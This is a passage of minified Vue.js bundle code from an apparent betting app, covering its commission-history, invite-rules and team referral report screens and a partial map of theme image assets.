XP=e=>(we("data-v-2e22518f"),e=e(),ye(),e),jP={class:"subordinate_container"},zP={class:"nav"},ZP={class:"left"},qP={class:"right"},AV={class:"earn_container_tab"},eV=["onClick"],tV={key:0,class:"head"},sV={class:"tabs"},aV=["onClick"],nV=XP(()=>n("span",{class:"short-border"},null,-1)),iV={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},rV={class:"title"},oV={alt:""},lV={class:"total"},cV={class:"list_top_box"},_V={class:"list_top"},gV={class:"none"},uV={alt:""},mV={__name:"index",setup(e){const A=RA(),t=F(rA().format("YYYY-MM-DD")),s=F(!1),a=y=>`${z(`${A.theme}${y}`)}`;function r(y,B){B==1&&(t.value=y),s.value=!1}function o(){s.value=!0}const l=F(0),{t:c}=MA(),g=[{label:c("earn.all")},{label:c("earn.bet")},{label:c("earn.deposit")},{label:c("earn.invite")},{label:c("earn.inviteTask")}],h=F(1),m=[{value:1,label:c("earn.rewardsDetail")},{value:2,label:c("earn.withdrawalHistory")}],v=ne();return(y,B)=>{const w=qe,d=UA("lazy");return u(),p("div",jP,[n("div",zP,[n("div",ZP,[P(w,{class:"backIcon",icon:i(se)("nav-back"),"w-26":"","h-26":"",onClick:B[0]||(B[0]=b=>i(v).go(-1))},null,8,["icon"])]),n("div",qP,[n("div",AV,[(u(),p(G,null,hA(m,b=>n("span",{key:b.value,class:"earn_container_tab_item",style:sA(i(h)==b.value?i(BA)("/earn/tab_item_active.png"):""),onClick:C=>h.value=b.value},_(b.label),13,eV)),64))])])]),P(y_,{"show-date":i(s),date:i(t),onOnchangeDate:r},null,8,["show-date","date"]),i(h)==1?(u(),p("div",tV,[n("div",sV,[(u(),p(G,null,hA(g,(b,C)=>n("div",{key:C,class:EA(["tab_item",{tab_active:C===i(l)}]),onClick:M=>l.value=C},[n("p",null,[O(_(b.label)+" ",1),nV]),C!=4?H((u(),p("img",iV,null,512)),[[d,a("/deposit/line.png")]]):W("",!0)],10,aV)),64))]),n("div",rV,[n("p",{class:"date",onClick:B[1]||(B[1]=b=>o())},[O(_(i(t))+" ",1),H(n("img",oV,null,512),[[d,a("/earn/bottom_iocn_active.png")]])]),n("p",lV,_(y.$t("earn.totalCommission"))+": ₹0",1)])])):W("",!0),n("div",cV,[n("div",_V,[n("p",null,_(y.$t("earn.time")),1),n("p",null,_(y.$t("earn.commisslonAmount")),1),n("p",null,_(y.$t("earn.state")),1)])]),n("div",gV,[H(n("img",uV,null,512),[[d,a("/earn/none.png")]]),n("p",null,_(y.$t("earn.noRecords")),1)])])}}},hV=fA(mV,[["__scopeId","data-v-2e22518f"]]),rZ=Object.freeze(Object.defineProperty({__proto__:null,default:hV},Symbol.toStringTag,{value:"Module"}));const pV={class:"earn_content"},vV={class:"content"},dV=["innerHTML"],BV={__name:"index",setup(e){const{initData:A}=OA(),t=j(()=>A.activityList.find(c=>c.activityTypeEnum==="INVITE"&&c.showInActivityEnableEnum==="TRUE"));let s=t.value?t.value.content.replace(/\\/g,""):"";if(s.length>0){let c=$t(s);s=xt(c)}const a=t.value&&t.value.configJson?JSON.parse(t.value.configJson):"";let r=a&&a.noticeContent?a.noticeContent.replace(/\\/g,""):"";if(r.length>0){let c=$t(r);r=xt(c)}const l=ns().params.id=="1"?s:r;return(c,g)=>{const h=oe;return u(),p("div",pV,[P(h,{"n-title":"Rules","is-back-icon":!0}),n("div",vV,[n("div",{style:{"word-break":"break-all"},innerHTML:i(l)},null,8,dV)])])}}},fV=fA(BV,[["__scopeId","data-v-0d7435aa"]]),oZ=Object.freeze(Object.defineProperty({__proto__:null,default:fV},Symbol.toStringTag,{value:"Module"}));const bV={class:"teamReportInformation_page"},wV={class:"teamReportInformation_container"},yV={class:"times"},CV={class:"times_box"},QV=["onClick"],UV={key:0,alt:""},FV={key:0,alt:""},EV={key:1,alt:""},IV={class:"top"},kV={class:"num"},TV={class:"title"},HV={class:"tip"},DV={class:"data"},SV={class:"data-item"},LV={class:"header"},RV={class:"info"},$V={class:"item"},xV={class:"title"},KV={class:"val"},OV={class:"item"},MV={class:"title"},NV={class:"val"},PV={class:"item"},VV={class:"title"},GV={class:"val"},YV={class:"item"},WV={class:"title"},JV={class:"val"},XV={class:"item"},jV={class:"title"},zV={class:"val"},ZV={class:"item"},qV={class:"title"},A7={class:"val"},e7={class:"item"},t7={class:"title"},s7={class:"val"},a7={class:"data-item"},n7={class:"header"},i7={class:"info"},r7={class:"item"},o7={class:"title"},l7={class:"val"},c7={class:"item"},_7={class:"title"},g7={class:"val"},u7={class:"item"},m7={class:"title"},h7={class:"val"},p7={class:"item"},v7={class:"title"},d7={class:"val"},B7={class:"item"},f7={class:"title"},b7={class:"val"},w7={class:"item"},y7={class:"title"},C7={class:"val"},Q7={class:"item"},U7={class:"title"},F7={class:"val"},E7={__name:"index",setup(e){const{t:A}=MA(),t=RA(),s=w=>`${z(`${t.theme}${w}`)}`,a=F(!1),r=new Date(rA().subtract(91,"day")),o=new Date,l=F(rA().format("YYYY/MM/DD")),c=F(rA().format("YYYY/MM/DD")),g=w=>{const d=Number.parseFloat(Number.parseFloat(Number.parseFloat(w)/100).toFixed(2)).toString();return d>=1e3?Number.parseFloat(Number.parseFloat(Number.parseFloat(d)/1e3).toFixed(2)).toString()+"k":d},h=F([{label:A("earn.today"),id:1},{label:A("earn.yesterday"),id:2},{label:A("agent.t76"),id:3},{label:A("agent.t77"),id:4}]),m=F(1),v=F({referCode:"3tt3kv",directRegisterUserCount:0,directRechargeUserCount:0,directRechargeAmount:"0",directFirstRechargeUserCount:0,directWithdrawAmount:"0",directWithdrawUserCount:0,directFirstRechargeAmount:"0",teamRegisterUserCount:0,teamRechargeUserCount:0,teamRechargeAmount:"0",teamFirstRechargeUserCount:0,teamWithdrawAmount:"0",teamWithdrawUserCount:0,teamFirstRechargeAmount:"0",totalTeamProxyBonus:"0"});de(()=>m.value,async()=>{if(m.value){if(m.value==1)l.value=rA().format("YYYY/MM/DD"),c.value=rA().format("YYYY/MM/DD");else if(m.value==2)l.value=rA().subtract(1,"day").format("YYYY/MM/DD"),c.value=rA().subtract(1,"day").format("YYYY/MM/DD");else if(m.value==3)l.value=rA().startOf("week").format("YYYY/MM/DD"),c.value=rA().format("YYYY/MM/DD");else if(m.value==4){const w=rA().startOf("week"),d=rA().endOf("week");l.value=w.subtract(1,"week").format("YYYY/MM/DD"),c.value=d.subtract(1,"week").format("YYYY/MM/DD")}y()}else l.value=null,c.value=null},{immediate:!0});async function y(){try{const{code:w,data:d}=await DA.get("/consumer/activity/aateamProxy/getTeamProxyBonusStat",{params:{startDate:rA(l.value).format("YYYY-MM-DD"),endDate:rA(c.value).format("YYYY-MM-DD")}});w==="10000"&&(v.value=d)}catch(w){console.log(w)}}const B=w=>{l.value=rA(w[0]).format("YYYY/MM/DD")==="Invalid Date"?null:rA(w[0]).format("YYYY/MM/DD"),c.value=rA(w[1]).format("YYYY/MM/DD")==="Invalid Date"?null:rA(w[1]).format("YYYY/MM/DD"),a.value=!1,y()};return(w,d)=>{const b=oe,C=OU,M=UA("lazy");return u(),p("div",bV,[P(b,{"n-title":w.$t("earn.teamDetails"),"is-back-icon":!0},null,8,["n-title"]),P(C,{show:i(a),"onUpdate:show":d[0]||(d[0]=E=>Se(a)?a.value=E:null),"min-date":i(r),"max-date":i(o),"default-date":[new Date(i(rA)(i(l))),new Date(i(rA)(i(c)))],"switch-mode":"year-month",type:"range",color:i(t).theme==="theme1"?"#570208":"#4737A6","max-range":30,title:i(l)?`${i(rA)(i(l)).format("MM/DD")}-${i(rA)(i(c)).format("MM/DD")}`:w.$t("agent.t79"),"allow-same-day":!0,onConfirm:B},null,8,["show","min-date","max-date","default-date","color","title"]),n("div",wV,[n("div",yV,[n("div",CV,[(u(!0),p(G,null,hA(i(h),E=>(u(),p("p",{key:E.id,class:EA([i(m)===E.id&&"active_times","times_item"]),onClick:I=>m.value=E.id},[i(m)===E.id?H((u(),p("img",UV,null,512)),[[M,s("/earn/icon_success.png")]]):W("",!0),n("span",null,_(E.label),1)],10,QV))),128))]),n("p",{class:EA([!i(m)&&"active_times","time"]),onClick:d[1]||(d[1]=E=>{m.value=0,a.value=!0})},[i(m)?H((u(),p("img",EV,null,512)),[[M,s("/earn/icon_times.png")]]):H((u(),p("img",FV,null,512)),[[M,s("/earn/icon_times_active.png")]]),O(" "+_(i(l)?`${i(rA)(i(l)).format("MM/DD")}-${i(rA)(i(c)).format("MM/DD")}`:w.$t("agent.t79")),1)],2)]),n("div",IV,[n("div",kV,_(g(i(v).totalTeamProxyBonus)),1),n("div",TV,_(w.$t("agent.t80")),1),n("div",HV,_(w.$t("agent.t2")),1)]),n("div",DV,[n("div",SV,[n("div",LV,_(w.$t("agent.t3")),1),n("div",RV,[n("div",$V,[n("div",xV,_(w.$t("agent.t4")),1),n("div",KV,_(i(v).directRegisterUserCount||0),1)]),n("div",OV,[n("div",MV,_(w.$t("agent.t5")),1),n("div",NV,_(i(v).directRechargeUserCount||0),1)]),n("div",PV,[n("div",VV,_(w.$t("agent.t6")),1),n("div",GV,_(g(i(v).directRechargeAmount)),1)]),n("div",YV,[n("div",WV,_(w.$t("agent.t7")),1),n("div",JV,_(i(v).directFirstRechargeUserCount||0),1)]),n("div",XV,[n("div",jV,_(w.$t("agent.t73")),1),n("div",zV,_(g(i(v).directWithdrawAmount)),1)]),n("div",ZV,[n("div",qV,_(w.$t("agent.t74")),1),n("div",A7,_(i(v).directWithdrawUserCount||0),1)]),n("div",e7,[n("div",t7,_(w.$t("agent.t75")),1),n("div",s7,_(g(i(v).directFirstRechargeAmount)),1)])])]),n("div",a7,[n("div",n7,_(w.$t("agent.t8")),1),n("div",i7,[n("div",r7,[n("div",o7,_(w.$t("agent.t4")),1),n("div",l7,_(i(v).teamRegisterUserCount||0),1)]),n("div",c7,[n("div",_7,_(w.$t("agent.t5")),1),n("div",g7,_(i(v).teamRechargeUserCount||0),1)]),n("div",u7,[n("div",m7,_(w.$t("agent.t6")),1),n("div",h7,_(g(i(v).teamRechargeAmount)),1)]),n("div",p7,[n("div",v7,_(w.$t("agent.t7")),1),n("div",d7,_(i(v).teamFirstRechargeUserCount||0),1)]),n("div",B7,[n("div",f7,_(w.$t("agent.t73")),1),n("div",b7,_(g(i(v).teamWithdrawAmount)),1)]),n("div",w7,[n("div",y7,_(w.$t("agent.t74")),1),n("div",C7,_(i(v).teamWithdrawUserCount||0),1)]),n("div",Q7,[n("div",U7,_(w.$t("agent.t75")),1),n("div",F7,_(g(i(v).teamFirstRechargeAmount)),1)])])])])])])}}},I7=fA(E7,[["__scopeId","data-v-f537a557"]]),lZ=Object.freeze(Object.defineProperty({__proto__:null,default:I7},Symbol.toStringTag,{value:"Module"}));const k7={class:"number-image-font"},T7=["src","alt"],H7={__name:"index",props:{value:{type:[String,Number],required:!0},height:{type:String,default:"48"}},setup(e){const A=RA(),t=e,s=j(()=>String(t.value));function a(r){const o=A.theme;if(!o)return console.warn("主題名稱為空，無法載入數字圖片"),"";let l="";r==="."?l=`/assets/images/${o}/earn/num_point.png`:r===","?l=`/assets/images/${o}/earn/num_ comma.png`:l=`/assets/images/${o}/earn/num_${r}.png`;const c=Object.assign({"/src/assets/images/aaGame/Modal/firstDeposit/background.png":T_,"/src/assets/images/aaGame/Modal/firstDeposit/button.png":H_,"/src/assets/images/aaGame/Modal/firstDeposit/close.png":D_,"/src/assets/images/aaGame/Modal/firstDeposit/gift.png":S_,"/src/assets/images/aaGame/Modal/firstDeposit/leftSpan.png":L_,"/src/assets/images/aaGame/Modal/firstDeposit/money.png":R_,"/src/assets/images/aaGame/Modal/firstDeposit/money2.png":$_,"/src/assets/images/aaGame/Modal/firstDeposit/money3.png":x_,"/src/assets/images/aaGame/Modal/firstDeposit/money4.png":K_,"/src/assets/images/aaGame/Modal/firstDeposit/rightSpan.png":O_,"/src/assets/images/aaGame/home/vector.png":M_,"/src/assets/images/aaGame/login/welcome.png":N_,"/src/assets/images/aaGame/roulette/border-0.png":P_,"/src/assets/images/aaGame/roulette/border-1.png":V_,"/src/assets/images/aaGame/roulette/border-2.png":G_,"/src/assets/images/aaGame/roulette/border-3.png":Y_,"/src/assets/images/aaGame/roulette/btn.png":W_,"/src/assets/images/aaGame/roulette/gift.png":J_,"/src/assets/images/aaGame/roulette/item-bg.png":X_,"/src/assets/images/aaGame/roulette/notice-bg.png":j_,"/src/assets/images/aaGame/roulette/number-draws.png":z_,"/src/assets/images/aaGame/roulette/price.png":Z_,"/src/assets/images/aaGame/roulette/recharge-roulette-bg.png":q_,"/src/assets/images/aaGame/roulette/rule.png":Ag,"/src/assets/images/aaGame/roulette/start-btn-0.png":eg,"/src/assets/images/aaGame/roulette/start-btn-1.png":tg,"/src/assets/images/aaGame/roulette/start-btn-2.png":sg,"/src/assets/images/aaGame/roulette/start-btn-3.png":ag,"/src/assets/images/aaGame/roulette/strip.png":ng,"/src/assets/images/aaGame/roulette/tab-item-1-active.png":ig,"/src/assets/images/aaGame/roulette/tab-item-1.png":rg,"/src/assets/images/aaGame/roulette/tab-item-2-active.png":og,"/src/assets/images/aaGame/roulette/tab-item-2.png":lg,"/src/assets/images/aaGame/roulette/tab-item-3-active.png":cg,"/src/assets/images/aaGame/roulette/tab-item-3.png":_g,"/src/assets/images/aaGame/roulette/tab-item-4-active.png":gg,"/src/assets/images/aaGame/roulette/tab-item-4.png":ug,"/src/assets/images/global/backBtn.png":mg,"/src/assets/images/global/backBtnOld.png":hg,"/src/assets/images/global/countries/en-ZM.png":pg,"/src/assets/images/global/countries/hi-IN.png":vg,"/src/assets/images/global/countries/ind-ID.png":dg,"/src/assets/images/global/countries/pt-BR.png":Bg,"/src/assets/images/global/countries/th-TH.png":fg,"/src/assets/images/global/countries/tl-PH.png":bg,"/src/assets/images/global/countries/vi-VN.png":wg,"/src/assets/images/global/countries/zh-CN.png":yg,"/src/assets/images/global/countries/zh-TW.png":Cg,"/src/assets/images/global/dropDwonClose.png":Qg,"/src/assets/images/global/dropDwonOpen.png":Ug,"/src/assets/images/global/finger.png":Fg,"/src/assets/images/global/home.png":Eg,"/src/assets/images/global/recharge.png":Ig,"/src/assets/images/global/rotate.png":kg,"/src/assets/images/global/star.png":Tg,"/src/assets/images/global/step.png":Hg,"/src/assets/images/global/step1.png":Dg,"/src/assets/images/global/t.webp":Sg,"/src/assets/images/global/theme1/Trophy.png":Lg,"/src/assets/images/global/theme1/customerService.png":Rg,"/src/assets/images/global/theme2/Trophy.png":$g,"/src/assets/images/global/theme2/customerService.png":xg,"/src/assets/images/global/unnamed.webp":Kg,"/src/assets/images/global/unnamed2.webp":Og,"/src/assets/images/global/unnamed3.webp":Mg,"/src/assets/images/global/unnamed4.webp":Ng,"/src/assets/images/global/user-group.png":Pg,"/src/assets/images/theme1/StrongBox/TotalAssetsBg.png":Vg,"/src/assets/images/theme1/StrongBox/containerDetailIcon.png":Gg,"/src/assets/images/theme1/StrongBox/income.png":Yg,"/src/assets/images/theme1/StrongBox/nextIcon.png":Wg,"/src/assets/images/theme1/StrongBox/records.png":Jg,"/src/assets/images/theme1/StrongBox/safety.png":Xg,"/src/assets/images/theme1/StrongBox/security.png":jg,"/src/assets/images/theme1/StrongBox/tips.png":zg,"/src/assets/images/theme1/StrongBox/transferIn.png":Zg,"/src/assets/images/theme1/StrongBox/transferOut.png":qg,"/src/assets/images/theme1/activity/Banner_1.jpg":Au,"/src/assets/images/theme1/activity/Banner_2.jpg":eu,"/src/assets/images/theme1/activity/Banner_3.jpg":tu,"/src/assets/images/theme1/activity/Close.png":su,"/src/assets/images/theme1/activity/Copy.png":au,"/src/assets/images/theme1/activity/Coupon.png":nu,"/src/assets/images/theme1/activity/Refresh.png":iu,"/src/assets/images/theme1/activity/RefreshFund.png":ru,"/src/assets/images/theme1/activity/Share.png":ou,"/src/assets/images/theme1/activity/activity_bg.png":lu,"/src/assets/images/theme1/activity/baox.png":cu,"/src/assets/images/theme1/activity/bg.png":_u,"/src/assets/images/theme1/activity/bindPhone.png":gu,"/src/assets/images/theme1/activity/bindWithdraw.png":uu,"/src/assets/images/theme1/activity/card_bg.png":mu,"/src/assets/images/theme1/activity/card_title.png":hu,"/src/assets/images/theme1/activity/check.png":pu,"/src/assets/images/theme1/activity/clock.png":vu,"/src/assets/images/theme1/activity/close_redParkRain.png":du,"/src/assets/images/theme1/activity/coin.png":Bu,"/src/assets/images/theme1/activity/dailySignInGift.png":fu,"/src/assets/images/theme1/activity/dailySignIn_rules_icon.png":bu,"/src/assets/images/theme1/activity/detailBanner.jpg":wu,"/src/assets/images/theme1/activity/detailContent.png":yu,"/src/assets/images/theme1/activity/dialog_bg_bottom.png":Cu,"/src/assets/images/theme1/activity/dialog_bg_type1.png":Qu,"/src/assets/images/theme1/activity/dialog_bg_type2.png":Uu,"/src/assets/images/theme1/activity/dialog_bg_type3.png":Fu,"/src/assets/images/theme1/activity/installAppTitle.png":Eu,"/src/assets/images/theme1/activity/lucky_piggy_redPackRain.png":Iu,"/src/assets/images/theme1/activity/orange_skin/SignInTop.png":ku,"/src/assets/images/theme1/activity/orange_skin/dailySignInBg.png":Tu,"/src/assets/images/theme1/activity/orange_skin/rulehead.svg":Hu,"/src/assets/images/theme1/activity/receiveModal.png":Du,"/src/assets/images/theme1/activity/receiveModal_bg.png":Su,"/src/assets/images/theme1/activity/redPackNext.png":Lu,"/src/assets/images/theme1/activity/redPackRain/0.png":Ru,"/src/assets/images/theme1/activity/redPackRain/1.png":$u,"/src/assets/images/theme1/activity/redPackRain/2.png":xu,"/src/assets/images/theme1/activity/redPackRain/3.png":Ku,"/src/assets/images/theme1/activity/redPackRain/4.png":Ou,"/src/assets/images/theme1/activity/redPackRain/5.png":Mu,"/src/assets/images/theme1/activity/redPackRain/6.png":Nu,"/src/assets/images/theme1/activity/redPackRain/7.png":Pu,"/src/assets/images/theme1/activity/redPackRain/8.png":Vu,"/src/assets/images/theme1/activity/redPackRain/9.png":Gu,"/src/assets/images/theme1/activity/redPackRain/money_01.png":Yu,"/src/assets/images/theme1/activity/redPackRain/money_02.png":Wu,"/src/assets/images/theme1/activity/redPackRain/money_03.png":Ju,"/src/assets/images/theme1/activity/redPackRain/money_04.png":Xu,"/src/assets/images/theme1/activity/redPackRain/num_comma.png":ju,"/src/assets/images/theme1/activity/redPackRain/num_point.png":zu,"/src/assets/images/theme1/activity/redPackRain_top.png":Zu,"/src/assets/images/theme1/activity/redPark_btn_active.png":qu,"/src/assets/images/theme1/activity/redPark_btn_dis.png":Am,"/src/assets/images/theme1/activity/redpack_box1.png":em,"/src/assets/images/theme1/activity/redpack_box2.png":tm,"/src/assets/images/theme1/activity/redpark_bottom.png":sm,"/src/assets/images/theme1/activity/ribbon_radPackRain.png":am,"/src/assets/images/theme1/activity/rulehead.png":nm,"/src/assets/images/theme1/activity/unlimitedProxy_tips_bg.png":im,"/src/assets/images/theme1/agent/cell-1.png":rm,"/src/assets/images/theme1/agent/cell-2.png":om,"/src/assets/images/theme1/agent/cell-3.png":lm,"/src/assets/images/theme1/agent/cell-4.png":cm,"/src/assets/images/theme1/agent/cell-5.png":_m,"/src/assets/images/theme1/agent/lv.png":gm,"/src/assets/images/theme1/agent/right.png":um,"/src/assets/images/theme1/agent/search-btn.png":mm,"/src/assets/images/theme1/agent/tab-1.png":hm,"/src/assets/images/theme1/agent/tab-2.png":pm,"/src/assets/images/theme1/agent/table.png":vm,"/src/assets/images/theme1/bigTurntable/200.png":dm,"/src/assets/images/theme1/bigTurntable/Gift.png":Bm,"/src/assets/images/theme1/bigTurntable/bg_list.png":fm,"/src/assets/images/theme1/bigTurntable/bg_record.png":bm,"/src/assets/images/theme1/bigTurntable/bg_rules.png":wm,"/src/assets/images/theme1/bigTurntable/big_btn.png":ym,"/src/assets/images/theme1/bigTurntable/btn.png":Cm,"/src/assets/images/theme1/bigTurntable/cashOut.png":Qm,"/src/assets/images/theme1/bigTurntable/cash_title.png":Um,"/src/assets/images/theme1/bigTurntable/close.png":Fm,"/src/assets/images/theme1/bigTurntable/close1.png":Em,"/src/assets/images/theme1/bigTurntable/copy.png":Im,"/src/assets/images/theme1/bigTurntable/hand.png":km,"/src/assets/images/theme1/bigTurntable/line.png":Tm,"/src/assets/images/theme1/bigTurntable/money.png":Hm,"/src/assets/images/theme1/bigTurntable/notify.png":Dm,"/src/assets/images/theme1/bigTurntable/notify_bg.png":Sm,"/src/assets/images/theme1/bigTurntable/num.png":Lm,"/src/assets/images/theme1/bigTurntable/person.png":Rm,"/src/assets/images/theme1/bigTurntable/point.png":$m,"/src/assets/images/theme1/bigTurntable/point0.png":xm,"/src/assets/images/theme1/bigTurntable/point1.png":Km,"/src/assets/images/theme1/bigTurntable/progress.png":Om,"/src/assets/images/theme1/bigTurntable/receiveAward.png":Mm,"/src/assets/images/theme1/bigTurntable/share.webp":Nm,"/src/assets/images/theme1/bigTurntable/share1.png":Mo,"/src/assets/images/theme1/bigTurntable/share2.png":No,"/src/assets/images/theme1/bigTurntable/share3.png":Po,"/src/assets/images/theme1/bigTurntable/share4.png":Vo,"/src/assets/images/theme1/bigTurntable/table_bg.png":Pm,"/src/assets/images/theme1/bigTurntable/table_bg1.png":Vm,"/src/assets/images/theme1/bigTurntable/turn_bg.png":Gm,"/src/assets/images/theme1/bigTurntable/turn_box_bg.png":Ym,"/src/assets/images/theme1/bigTurntable/why.png":Wm,"/src/assets/images/theme1/deposit/active_icon.png":Jm,"/src/assets/images/theme1/deposit/bg1.png":Xm,"/src/assets/images/theme1/deposit/bg2.png":jm,"/src/assets/images/theme1/deposit/bg3.png":zm,"/src/assets/images/theme1/deposit/bg4.png":Zm,"/src/assets/images/theme1/deposit/bg5.png":qm,"/src/assets/images/theme1/deposit/bhim.png":Ah,"/src/assets/images/theme1/deposit/blue_bg.png":eh,"/src/assets/images/theme1/deposit/btnArrow1.png":th,"/src/assets/images/theme1/deposit/btnArrow2.png":sh,"/src/assets/images/theme1/deposit/bubble.png":ah,"/src/assets/images/theme1/deposit/chevron_left.png":nh,"/src/assets/images/theme1/deposit/chevron_right.png":ih,"/src/assets/images/theme1/deposit/close.png":rh,"/src/assets/images/theme1/deposit/codeCopy.png":oh,"/src/assets/images/theme1/deposit/collectPictures.png":lh,"/src/assets/images/theme1/deposit/completed.png":ch,"/src/assets/images/theme1/deposit/copy.png":_h,"/src/assets/images/theme1/deposit/copy1.png":gh,"/src/assets/images/theme1/deposit/customer.png":uh,"/src/assets/images/theme1/deposit/customerService.png":mh,"/src/assets/images/theme1/deposit/depositVoucher.png":hh,"/src/assets/images/theme1/deposit/enter.png":ph,"/src/assets/images/theme1/deposit/expiredCoupons.png":vh,"/src/assets/images/theme1/deposit/feedback.png":dh,"/src/assets/images/theme1/deposit/history_icon.png":Bh,"/src/assets/images/theme1/deposit/hot_icon.png":fh,"/src/assets/images/theme1/deposit/icon1.png":bh,"/src/assets/images/theme1/deposit/icon2.png":wh,"/src/assets/images/theme1/deposit/imps.png":yh,"/src/assets/images/theme1/deposit/jd-icon.png":Ch,"/src/assets/images/theme1/deposit/line.png":Qh,"/src/assets/images/theme1/deposit/line2.png":Uh,"/src/assets/images/theme1/deposit/methods_active.png":Fh,"/src/assets/images/theme1/deposit/money_big.png":Eh,"/src/assets/images/theme1/deposit/money_small.png":Ih,"/src/assets/images/theme1/deposit/noCoupons.png":kh,"/src/assets/images/theme1/deposit/noVonchers.png":Th,"/src/assets/images/theme1/deposit/orange_bg.png":Hh,"/src/assets/images/theme1/deposit/pay.png":Dh,"/src/assets/images/theme1/deposit/paytm.png":Sh,"/src/assets/images/theme1/deposit/pending.png":Lh,"/src/assets/images/theme1/deposit/pending2.png":Rh,"/src/assets/images/theme1/deposit/phonePe.png":$h,"/src/assets/images/theme1/deposit/promoCodeLogo.png":xh,"/src/assets/images/theme1/deposit/qrCode.png":Kh,"/src/assets/images/theme1/deposit/red-iocn.png":Oh,"/src/assets/images/theme1/deposit/select-icon.png":Mh,"/src/assets/images/theme1/deposit/service.png":Nh,"/src/assets/images/theme1/deposit/service_icon.png":Ph,"/src/assets/images/theme1/deposit/service_right.png":Vh,"/src/assets/images/theme1/deposit/sign.png":Gh,"/src/assets/images/theme1/deposit/step.png":Yh,"/src/assets/images/theme1/deposit/step_bg.png":Wh,"/src/assets/images/theme1/deposit/step_right.png":Jh,"/src/assets/images/theme1/deposit/success.png":Xh,"/src/assets/images/theme1/deposit/telegramBtn.png":jh,"/src/assets/images/theme1/deposit/usedCoupons.png":zh,"/src/assets/images/theme1/deposit/voncherbg.png":Zh,"/src/assets/images/theme1/deposit/whatsAppBtn.png":qh,"/src/assets/images/theme1/deposit/yellow_bg.png":Ap,"/src/assets/images/theme1/earn/Claim_btn.png":PU,"/src/assets/images/theme1/earn/Instagram.png":VU,"/src/assets/images/theme1/earn/K.png":GU,"/src/assets/images/theme1/earn/Telegram.png":YU,"/src/assets/images/theme1/earn/WhatsApp.png":WU,"/src/assets/images/theme1/earn/Withdrawable_bg.png":JU,"/src/assets/images/theme1/earn/arrow.png":XU,"/src/assets/images/theme1/earn/avatar.png":jU,"/src/assets/images/theme1/earn/bottom_iocn.png":zU,"/src/assets/images/theme1/earn/bottom_iocn_active.png":ZU,"/src/assets/images/theme1/earn/btn_left.png":qU,"/src/assets/images/theme1/earn/btn_right.png":AF,"/src/assets/images/theme1/earn/copy_share.png":eF,"/src/assets/images/theme1/earn/disabled_btn.png":tF,"/src/assets/images/theme1/earn/down.png":sF,"/src/assets/images/theme1/earn/filter_icon.png":aF,"/src/assets/images/theme1/earn/gold1.png":nF,"/src/assets/images/theme1/earn/gold2.png":iF,"/src/assets/images/theme1/earn/gold3.png":rF,"/src/assets/images/theme1/earn/gold_1.png":oF,"/src/assets/images/theme1/earn/gold_1_disabled.png":lF,"/src/assets/images/theme1/earn/gold_2.png":cF,"/src/assets/images/theme1/earn/gold_2_disabled.png":_F,"/src/assets/images/theme1/earn/gold_3.png":gF,"/src/assets/images/theme1/earn/gold_3_disabled.png":uF,"/src/assets/images/theme1/earn/gold_4.png":mF,"/src/assets/images/theme1/earn/gold_4_disabled.png":hF,"/src/assets/images/theme1/earn/gold_point.png":pF,"/src/assets/images/theme1/earn/google.png":vF,"/src/assets/images/theme1/earn/icon_success.png":dF,"/src/assets/images/theme1/earn/icon_times.png":BF,"/src/assets/images/theme1/earn/icon_times_active.png":fF,"/src/assets/images/theme1/earn/indicators.png":bF,"/src/assets/images/theme1/earn/indicators1.png":wF,"/src/assets/images/theme1/earn/indicators_active.png":yF,"/src/assets/images/theme1/earn/indicators_active1.png":CF,"/src/assets/images/theme1/earn/instagram.png":QF,"/src/assets/images/theme1/earn/lj_share.png":UF,"/src/assets/images/theme1/earn/money_icon.png":FF,"/src/assets/images/theme1/earn/none.png":EF,"/src/assets/images/theme1/earn/num_ comma.png":Zl,"/src/assets/images/theme1/earn/num_0.png":Ma,"/src/assets/images/theme1/earn/num_1.png":ql,"/src/assets/images/theme1/earn/num_2.png":Ac,"/src/assets/images/theme1/earn/num_3.png":ec,"/src/assets/images/theme1/earn/num_4.png":tc,"/src/assets/images/theme1/earn/num_5.png":sc,"/src/assets/images/theme1/earn/num_6.png":ac,"/src/assets/images/theme1/earn/num_7.png":nc,"/src/assets/images/theme1/earn/num_8.png":ic,"/src/assets/images/theme1/earn/num_9.png":rc,"/src/assets/images/theme1/earn/num_point.png":oc,"/src/assets/images/theme1/earn/num_symbol.png":lc,"/src/assets/images/theme1/earn/person.png":IF,"/src/assets/images/theme1/earn/search_icon.png":kF,"/src/assets/images/theme1/earn/share_bg.png":TF,"/src/assets/images/theme1/earn/share_icon.png":HF,"/src/assets/images/theme1/earn/star1.png":DF,"/src/assets/images/theme1/earn/star2.png":SF,"/src/assets/images/theme1/earn/starBg.png":LF,"/src/assets/images/theme1/earn/star_bg.png":RF,"/src/assets/images/theme1/earn/stars.png":$F,"/src/assets/images/theme1/earn/subType.png":xF,"/src/assets/images/theme1/earn/swipe_item_bg.png":KF,"/src/assets/images/theme1/earn/tab_item_active.png":OF,"/src/assets/images/theme1/earn/team.png":MF,"/src/assets/images/theme1/earn/teamReportIcon.png":NF,"/src/assets/images/theme1/earn/team_urpk.png":PF,"/src/assets/images/theme1/earn/tg.png":VF,"/src/assets/images/theme1/earn/tg_share.png":GF,"/src/assets/images/theme1/earn/treasure_chest.png":YF,"/src/assets/images/theme1/earn/treasure_chest_aci.png":WF,"/src/assets/images/theme1/earn/treasure_chest_dis.png":JF,"/src/assets/images/theme1/earn/up.png":XF,"/src/assets/images/theme1/earn/wa_share.png":jF,"/src/assets/images/theme1/earn/whatsApp.png":zF,"/src/assets/images/theme1/earn/why.png":ZF,"/src/assets/images/theme1/earn/why_bg_tips.png":qF,"/src/assets/images/theme1/earn/why_bg_tips1.png":A2,"/src/assets/images/theme1/floating-bubbles/f-1.png":ep,"/src/assets/images/theme1/floating-bubbles/f-2.png":tp,"/src/assets/images/theme1/floating-bubbles/f-3.png":sp,"/src/assets/images/theme1/floating-bubbles/floating.png":ap,"/src/assets/images/theme1/home/Lucky-wheel.png":e2,"/src/assets/images/theme1/home/Rectangle.png":t2,"/src/assets/images/theme1/home/Rectangle_new_year.png":s2,"/src/assets/images/theme1/home/Rectangle_xms.png":a2,"/src/assets/images/theme1/home/agree.png":n2,"/src/assets/images/theme1/home/avatarBorder.png":i2,"/src/assets/images/theme1/home/back_top.png":r2,"/src/assets/images/theme1/home/bg.png":o2,"/src/assets/images/theme1/home/bind-phone-bg.png":l2,"/src/assets/images/theme1/home/bind-phone-btn-bg.png":c2,"/src/assets/images/theme1/home/border1.png":_2,"/src/assets/images/theme1/home/border2.png":g2,"/src/assets/images/theme1/home/border3.png":u2,"/src/assets/images/theme1/home/c